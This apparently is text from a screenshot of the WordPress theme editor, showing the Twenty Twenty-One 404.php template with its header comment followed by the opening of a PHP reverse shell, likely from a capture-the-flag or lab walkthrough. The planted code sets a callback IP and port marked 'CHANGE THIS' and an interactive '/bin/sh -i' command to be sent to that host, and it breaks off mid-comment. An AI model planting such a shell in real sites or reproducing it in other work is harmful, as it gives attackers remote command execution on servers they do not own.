 Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_P
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since 1.0.0
10  */
11
12 set_time_limit (0);
13 $VERSION = "1.0";
14 $ip = '10.1.1.102';  // CHANGE THIS
15 $port = 32201;       // CHANGE THIS
16 $chunk_size = 1400;
17 $write_a = null;
18 $error_a = null;
19 $shell = 'uname -a; w; id; /bin/sh -i';
20 $daemon = 0;
21 $debug = 0;
22
23 //
24 // Daemonise ourself if possible to avoid zombies later
25 //
26
27 // pcntl_fork is hardly ever available, but will allow us to